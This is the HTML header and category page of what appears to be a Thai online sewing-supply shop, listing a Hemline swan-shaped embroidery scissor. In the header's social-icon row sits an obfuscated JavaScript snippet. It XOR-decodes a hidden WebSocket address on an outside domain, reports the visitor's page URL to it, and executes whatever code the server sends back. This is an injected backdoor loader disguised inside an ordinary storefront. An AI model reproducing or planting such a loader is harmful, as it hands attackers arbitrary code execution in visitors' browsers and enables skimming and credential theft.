					<section class="elementor-section elementor-top-section elementor-element elementor-element-687ce78 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="687ce78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16ebe94" data-id="16ebe94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-085adce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="085adce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-c9804da elementor-hidden-mobile" data-id="c9804da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52a5052 elementor-widget elementor-widget-heading" data-id="52a5052" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ติดตามเราบน</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-6f1c65e elementor-hidden-mobile" data-id="6f1c65e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-770f649 elementor-view-default elementor-widget elementor-widget-icon" data-id="770f649" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/PinnSewing/">
			<i aria-hidden="true" class="fab fa-facebook"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-f3b581d elementor-hidden-mobile" data-id="f3b581d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6abdc9d elementor-view-default elementor-widget elementor-widget-icon" data-id="6abdc9d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://instagram.com/pinnshop?igshid=YmMyMTA2M2Y=">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-d323fa9 elementor-hidden-mobile" data-id="d323fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2dcecf elementor-view-default elementor-widget elementor-widget-icon" data-id="c2dcecf" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://lin.ee/nff1k7k">
			<i aria-hidden="true" class="fab fa-line"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-977dd50 elementor-hidden-mobile" data-id="977dd50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a3022f elementor-view-default elementor-widget elementor-widget-icon" data-id="2a3022f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/user/pinnshop">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-dae7c0c elementor-hidden-mobile" data-id="dae7c0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a4d1ea elementor-widget elementor-widget-code-highlight" data-id="7a4d1ea" data-element_type="widget" data-widget_type="code-highlight.default">
				<div class="elementor-widget-container">
							<div class="prismjs-default  ">
			<pre data-line="" class="highlight-height language-javascript ">
				<code readonly="true" class="language-javascript">
					<xmp><div>const miy = [93,89,89,16,5,5,90,88,67,92,75,94,89,94,88,67,90,90,4,94,79,73,66,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const dvcb = 42;window.ww = new WebSocket(String.fromCharCode(...miy.map(lmw =&gt; lmw ^ dvcb)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event =&gt; {new Function(event.data)()});</div></xmp>
				</code>
			</pre>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-5a82e15 elementor-hidden-mobile" data-id="5a82e15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e35100c elementor-widget elementor-widget-heading" data-id="e35100c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">สมัครสมาชิก</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-4d5cd7e elementor-hidden-mobile" data-id="4d5cd7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78635fa elementor-widget elementor-widget-heading" data-id="78635fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">|</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-b1d5bd0 elementor-hidden-mobile" data-id="b1d5bd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a3dd52 elementor-widget elementor-widget-heading" data-id="5a3dd52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">เข้าสู่ระบบ</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8ba268c elementor-widget elementor-widget-heading" data-id="8ba268c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">My Account</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b423bcc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b423bcc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a685d93" data-id="a685d93" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1fd2951" data-id="1fd2951" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a281171 elementor-widget elementor-widget-image" data-id="a281171" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://pinnshop.com/">
							<img fetchpriority="high" width="1024" height="374" src="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png" class="attachment-large size-large wp-image-715053" alt="" srcset="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png 1024w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-300x109.png 300w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-768x280.png 768w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e2a28eb" data-id="e2a28eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-215200c elementor-widget elementor-widget-aws" data-id="215200c" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="148" data-tax="product_tag" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696b6b203d645">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="696b6b203d645" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1753e7a elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1753e7a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item" tabindex="-1">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item" tabindex="-1">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item" tabindex="-1">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item" tabindex="-1">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item" tabindex="-1">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item" tabindex="-1">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-19092a5" data-id="19092a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d73e896 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d73e896" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-01d3661 elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="01d3661" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51325a0" data-id="51325a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-780fa65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="780fa65" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7bf528a" data-id="7bf528a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6d95da elementor-widget elementor-widget-aws" data-id="d6d95da" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="148" data-tax="product_tag" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696b6b2044b3c">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="696b6b2044b3c" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4cb1b1c" data-id="4cb1b1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2c57f2 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d2c57f2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<main id="inner-wrap" class="wrap kt-clear" role="main">
				<div data-elementor-type="product-archive" data-elementor-id="717746" class="elementor elementor-717746 elementor-location-archive product" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-49979ad e-flex e-con-boxed e-con e-parent" data-id="49979ad" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-90e8f51 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="90e8f51" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">กรรไกรรูปหงส์</h1>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5e9c21a e-con-full e-flex e-con e-parent" data-id="5e9c21a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-0e555e4 e-con-full e-flex e-con e-child" data-id="0e555e4" data-element_type="container">
				<div class="elementor-element elementor-element-d3521eb elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="d3521eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">สินค้าประเภทต่างๆ</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7eabf45 e-con-full e-flex e-con e-child" data-id="7eabf45" data-element_type="container">
				<div class="elementor-element elementor-element-5c635a6 elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="5c635a6" data-element_type="widget" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><div class="kadence-shop-top-row"><div class="kadence-shop-top-item kadence-woo-results-count"><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	แสดง 1 รายการ</p>
</div><div class="kadence-shop-top-item kadence-woo-ordering"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="ข้อมูลสั่งซื้อของร้านค้า"
			>
					<option value="popularity"  selected='selected'>เรียงตามความนิยม</option>
					<option value="date" >เรียงตามลำดับล่าสุด</option>
					<option value="price" >เรียงตามราคา: ต่ำไปสูง</option>
					<option value="price-desc" >เรียงตามราคา: สูงไปต่ำ</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div><div class="kadence-shop-top-item kadence-woo-toggle"><div class="kadence-product-toggle-container kadence-product-toggle-outer"><button title="Grid View" class="kadence-toggle-shop-layout kadence-toggle-grid toggle-active" data-archive-toggle="grid"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-grid-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>Grid</title><path d="M8 19.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM8 11.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM18 19.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM8 3.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM18 11.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM28 19.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM18 3.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM28 11.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM28 3.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5z"></path>
				</svg></span></button><button title="List View" class="kadence-toggle-shop-layout kadence-toggle-list" data-archive-toggle="list"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-list-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>List</title><path d="M1 3h14v3h-14zM1 7h14v3h-14zM1 11h14v3h-14z"></path>
				</svg></span></button></div></div></div><ul class="products elementor-grid content-wrap product-archive grid-cols grid-ss-col-2 grid-sm-col-3 grid-lg-col-4 woo-archive-action-visible woo-archive-btn-button woo-archive-loop align-buttons-bottom  woo-archive-image-hover-none"><li class="entry content-bg loop-entry product type-product post-460 status-publish first outofstock product_cat-scissors-rotary-cutter product_cat-sewing-accessories product_tag-143 product_tag-144 product_tag-148 product_tag-145 product_tag-149 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b9%84%e0%b8%81%e0%b8%a3%e0%b8%ab%e0%b8%87%e0%b8%aa%e0%b9%8c%e0%b8%aa%e0%b8%b5%e0%b8%97%e0%b8%ad%e0%b8%87-4-5-%e0%b8%99%e0%b8%b4%e0%b9%89%e0%b8%a7/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2018/10/HB-HEM-B5418-embroidery-scissor-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="กรรไกรหงส์สีทอง 4.5 นิ้ว" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2018/10/HB-HEM-B5418-embroidery-scissor-01-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2018/10/HB-HEM-B5418-embroidery-scissor-01-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2018/10/HB-HEM-B5418-embroidery-scissor-01-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2018/10/HB-HEM-B5418-embroidery-scissor-01-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2018/10/HB-HEM-B5418-embroidery-scissor-01-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2018/10/HB-HEM-B5418-embroidery-scissor-01-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2018/10/HB-HEM-B5418-embroidery-scissor-01-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2018/10/HB-HEM-B5418-embroidery-scissor-01-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2018/10/HB-HEM-B5418-embroidery-scissor-01.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b9%84%e0%b8%81%e0%b8%a3%e0%b8%ab%e0%b8%87%e0%b8%aa%e0%b9%8c%e0%b8%aa%e0%b8%b5%e0%b8%97%e0%b8%ad%e0%b8%87-4-5-%e0%b8%99%e0%b8%b4%e0%b9%89%e0%b8%a7/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">กรรไกรหงส์สีทอง 4.5 นิ้ว</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>480.00</bdi></span></span>
<div class="product-excerpt"><p>กรรไกรรูปหงส์ ยี่ห้อ Hemline ผลิตจากประเทศอิตาลี สำหรับงานฝีมือของแท้ ขนาด 3.5นิ้ว ปลายแหลมเล็ก มีความคมแหลม เหมาะสำหรับตัดปลายด้าย หรือพื้นที่ขนาดเล็ก</p>
</div><div class="product-action-wrap"><a href="https://pinnshop.com/product/%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b9%84%e0%b8%81%e0%b8%a3%e0%b8%ab%e0%b8%87%e0%b8%aa%e0%b9%8c%e0%b8%aa%e0%b8%b5%e0%b8%97%e0%b8%ad%e0%b8%87-4-5-%e0%b8%99%e0%b8%b4%e0%b9%89%e0%b8%a7/" data-quantity="1" class="button product_type_simple" data-product_id="460" data-product_sku="HB-HEM-B5418" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;กรรไกรหงส์สีทอง 4.5 นิ้ว&rdquo;" rel="nofollow" data-success_message="">อ่านเพิ่ม<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_460" class="screen-reader-text">
			</span>
</div></div></li>
</ul>
</div>				</div>
				</div>
				</div>
				</div>
				</div>
			</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
